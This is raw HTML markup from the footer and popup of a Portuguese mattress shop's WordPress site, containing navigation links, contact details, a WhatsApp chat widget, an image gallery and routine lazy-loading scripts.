						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2fa82541 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fa82541" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1399927e" data-id="1399927e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54289ed7 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="54289ed7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="316" height="170" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Branding_Final_Prancheta-1-2.svg" class="attachment-full size-full wp-image-140" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-c83445f elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c83445f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-facebook elementor-animation-shrink elementor-repeater-item-3c70127" href="https://www.facebook.com/fabricacolchoes" target="_blank">
						<span class="elementor-screen-only">Icon-facebook</span>
						<i class="icon icon-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9929a98" data-id="9929a98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5033f7fd elementor-widget elementor-widget-heading" data-id="5033f7fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Menu</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-74c5c75e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="74c5c75e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-99df2d5 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="99df2d5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-99df2d5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-42"><a href="https://lojadoscolchoes.pt" aria-current="page" class="elementor-item elementor-item-active">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://lojadoscolchoes.pt/loja/" class="elementor-item">Loja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://lojadoscolchoes.pt/promocao/" class="elementor-item">Promoção</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://lojadoscolchoes.pt/sobre-nos/" class="elementor-item">Sobre Nós</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://lojadoscolchoes.pt/contactos/" class="elementor-item">Contactos</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-99df2d5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-42"><a href="https://lojadoscolchoes.pt" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://lojadoscolchoes.pt/loja/" class="elementor-item" tabindex="-1">Loja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://lojadoscolchoes.pt/promocao/" class="elementor-item" tabindex="-1">Promoção</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://lojadoscolchoes.pt/sobre-nos/" class="elementor-item" tabindex="-1">Sobre Nós</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://lojadoscolchoes.pt/contactos/" class="elementor-item" tabindex="-1">Contactos</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-28276e73" data-id="28276e73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34d59427 elementor-widget elementor-widget-heading" data-id="34d59427" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contactos</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7ab8f9fc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7ab8f9fc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-48867fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48867fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Recta do Gomil 128  4595-144 Frazão</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:00351912790813">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+351) 912 790 813</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Chamada para a rede fixa e móvel nacional </span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#fd9b9c9f8f949e9c99928e9e92919e9592988e929391949398bd9a909c9491d39e9290">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="a2c4c3c0d0cbc1c3c6cdd1c1cdcec1cacdc7d1cdcccecbccc7e2c5cfc3cbce8cc1cdcf">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fd0a3d0 elementor-widget elementor-widget-image" data-id="fd0a3d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.livroreclamacoes.pt/INICIO/">
							<img width="800" height="487" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20487'%3E%3C/svg%3E" class="attachment-large size-large wp-image-358" alt="" data-lazy-srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Reclam-min.jpeg 900w, https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Reclam-min-300x183.jpeg 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Reclam-min-768x468.jpeg 768w, https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Reclam-min-600x365.jpeg 600w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Reclam-min.jpeg" /><noscript><img width="800" height="487" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Reclam-min.jpeg" class="attachment-large size-large wp-image-358" alt="" srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Reclam-min.jpeg 900w, https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Reclam-min-300x183.jpeg 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Reclam-min-768x468.jpeg 768w, https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Reclam-min-600x365.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7d99249e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7d99249e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6b7c39a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b7c39a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1c25b22f" data-id="1c25b22f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12b10ec1 elementor-icon-list--layout-inline elementor-widget__width-initial elementor-mobile-align-center elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12b10ec1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/politica-de-privacidade">

											<span class="elementor-icon-list-text">Política de Privacidade</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/termos-e-condicoes">

											<span class="elementor-icon-list-text">Termos e Condições</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6bcd8373" data-id="6bcd8373" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4da9fa9c elementor-widget elementor-widget-text-editor" data-id="4da9fa9c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Todos os direitos reservados © 2024. Loja dos Colchões.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-462b132 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="462b132" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ba9f4c" data-id="7ba9f4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09006e1 elementor-widget elementor-widget-text-editor" data-id="09006e1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Desenvolvido por <a href="http://dashdigital.pt"><strong>Dash Digital</strong></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.15 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div  class="ht_ctc_style ht_ctc_chat_style">
                <div title = 'WhatsApp' style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;351912790813&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            		<div data-elementor-type="popup" data-elementor-id="137" class="elementor elementor-137 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section  class="elementor-section elementor-top-section elementor-element elementor-element-5dc22129 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5dc22129" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-547b5e1e" data-id="547b5e1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39af0cfd elementor-widget elementor-widget-image" data-id="39af0cfd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="784" height="112" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20784%20112'%3E%3C/svg%3E" class="attachment-full size-full wp-image-91" alt="" data-lazy-srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Funiture-white.png 784w, https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Funiture-white-300x43.png 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Funiture-white-768x110.png 768w, https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Funiture-white-600x86.png 600w" data-lazy-sizes="(max-width: 784px) 100vw, 784px" data-lazy-src="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Funiture-white.png" /><noscript><img width="784" height="112" src="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Funiture-white.png" class="attachment-full size-full wp-image-91" alt="" srcset="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Funiture-white.png 784w, https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Funiture-white-300x43.png 300w, https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Funiture-white-768x110.png 768w, https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Funiture-white-600x86.png 600w" sizes="(max-width: 784px) 100vw, 784px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-5486c47a elementor-widget elementor-widget-text-editor" data-id="5486c47a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Far far away, behind the word mountains, far from the countries Vokalia and Consonantia there live the blind texts.								</div>
				</div>
				<div class="elementor-element elementor-element-691ddd2f elementor-widget elementor-widget-gallery" data-id="691ddd2f" data-element_type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;masonry&quot;,&quot;columns&quot;:3,&quot;lazyload&quot;:&quot;yes&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/WAX664T@2x.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="691ddd2f" data-elementor-lightbox-title="WAX664T@2x.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI1LCJ1cmwiOiJodHRwczpcL1wvbG9qYWRvc2NvbGNob2VzLnB0XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMVwvV0FYNjY0VEAyeC5qcGciLCJzbGlkZXNob3ciOiI2OTFkZGQyZiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/WAX664T@2x.jpg" data-width="1200" data-height="1196" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/NAM2CS@2x.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="691ddd2f" data-elementor-lightbox-title="NAM2CS@2x.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI4LCJ1cmwiOiJodHRwczpcL1wvbG9qYWRvc2NvbGNob2VzLnB0XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMVwvTkFNMkNTQDJ4LmpwZyIsInNsaWRlc2hvdyI6IjY5MWRkZDJmIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/NAM2CS@2x.jpg" data-width="1200" data-height="1196" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/4PHLD2@2x.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="691ddd2f" data-elementor-lightbox-title="4PHLD2@2x.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTMyLCJ1cmwiOiJodHRwczpcL1wvbG9qYWRvc2NvbGNob2VzLnB0XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMVwvNFBITEQyQDJ4LmpwZyIsInNsaWRlc2hvdyI6IjY5MWRkZDJmIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/4PHLD2@2x.jpg" data-width="1200" data-height="1196" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/J7ZW2XK@2x.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="691ddd2f" data-elementor-lightbox-title="J7ZW2XK@2x.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTM0LCJ1cmwiOiJodHRwczpcL1wvbG9qYWRvc2NvbGNob2VzLnB0XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMVwvSjdaVzJYS0AyeC5qcGciLCJzbGlkZXNob3ciOiI2OTFkZGQyZiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/J7ZW2XK@2x.jpg" data-width="1200" data-height="1196" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/RBSJBF@2x.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="691ddd2f" data-elementor-lightbox-title="RBSJBF@2x.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTM1LCJ1cmwiOiJodHRwczpcL1wvbG9qYWRvc2NvbGNob2VzLnB0XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMVwvUkJTSkJGQDJ4LmpwZyIsInNsaWRlc2hvdyI6IjY5MWRkZDJmIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/RBSJBF@2x.jpg" data-width="1200" data-height="1196" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/92DNEPD@2x.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="691ddd2f" data-elementor-lightbox-title="92DNEPD@2x.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTM2LCJ1cmwiOiJodHRwczpcL1wvbG9qYWRvc2NvbGNob2VzLnB0XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIyXC8xMVwvOTJETkVQREAyeC5qcGciLCJzbGlkZXNob3ciOiI2OTFkZGQyZiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/92DNEPD@2x.jpg" data-width="1200" data-height="1196" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-419b9386 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="419b9386" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Sun - Sat : 9:00 AM - 17:00 PM</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d5b3a0bbbca1a0a7b095b1bab8b4bcbbfbb6bab8">[email&#160;protected]</a></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+62)81 32 539 780</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-26f22df elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="26f22df" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-facebook elementor-animation-shrink elementor-repeater-item-3c70127" target="_blank">
						<span class="elementor-screen-only">Icon-facebook</span>
						<i class="icon icon-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-4782254" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-9dcfdb5" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div id='pys_ajax_events'></div>        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	


<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
